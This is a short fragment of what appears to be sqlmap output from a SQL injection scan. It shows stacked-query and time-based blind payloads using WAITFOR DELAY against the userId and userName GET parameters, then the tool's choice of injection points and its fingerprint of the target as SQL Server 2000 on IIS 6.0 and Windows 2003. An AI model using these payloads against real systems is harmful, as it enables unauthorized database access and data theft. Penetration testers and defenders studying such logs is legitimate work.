 Payload: userId=0&userName=admin9988x3X5'' '; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: userId=0&userName=admin9988x3X5'' ' WAITFOR DELAY '0:0:5'--
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: userId, type: Single quoted string (default)
[1] place: GET, parameter: userName, type: Single quoted string
[q] Quit
>
[03:14:48] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000